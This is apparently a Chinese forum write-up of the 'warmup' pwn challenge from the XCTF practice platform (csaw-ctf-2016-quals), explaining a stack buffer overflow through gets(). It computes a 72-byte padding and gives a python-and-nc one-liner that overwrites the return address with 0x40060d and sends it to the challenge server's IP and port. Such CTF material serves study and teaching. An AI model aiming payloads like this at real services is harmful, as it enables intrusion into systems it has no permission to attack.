-

-

[原创]XCTF 攻防世界 PWN 高手进阶区 csaw-ctf-2016-quals warmup writeup

-

发表于: 2019-5-11 16:59 10980

-

发现关键字符串,查看调用情况

在gets函数处输入v5,在这里可以通过覆盖函数返回地址调用sub_40060D,而char v5; // [rsp+40h] [rbp-40h],即堆栈中v5占了0x40h,之后则是存放rbp的位置,大小为8,函数返回地址在rbp+8,即0x40+8+8=80,即总长度为80,输入的垃圾数据为80-8=72,覆盖返回地址大小为8,



直接连接docker镜像传入参数

即python -c 'from struct import pack as p; print "A" * 72 + p("Q", 0x40060d)' | nc 111.198.29.45 44972

赞赏

他的文章

谁下载

赞赏

雪币:

留言: